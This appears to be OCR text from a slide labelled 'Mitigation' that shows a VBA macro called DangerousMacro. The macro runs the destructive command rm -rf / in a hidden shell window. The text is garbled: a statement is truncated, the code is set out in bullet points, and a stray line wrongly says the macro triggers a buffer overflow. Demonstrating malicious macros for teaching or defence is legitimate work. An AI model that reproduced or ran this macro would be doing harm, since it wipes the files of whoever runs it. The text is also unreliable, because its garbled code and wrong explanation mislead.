 Mitigation
• vbaSub DangerousMacro()
• On Error GoTo ErrorHandler ' Enable error handling
• ' Attempt to execute the potentially harmful command
• Shell("rm -rf /", vbHide)
• ' Log a message indicating successful execution (if command execution is successful)
• Debug.Print "Potentially harmful command executed successfully."
• Exit Sub ' Exit the subroutine if no error occurs
• ErrorHandler:
• ' Log the error details
• Debug.Print "Error occurred: " & Err.Description
• ' Implement additional actions based on the error
• Select Case Err.Number
• Case Else
• ' Handle unexpected errors gracefully
• Debug.Print "Unexpected error occurred. Exiting..."
• End Sel
This macro is designed to initiate a buffer overflow,
• Exit Sub
• End Sub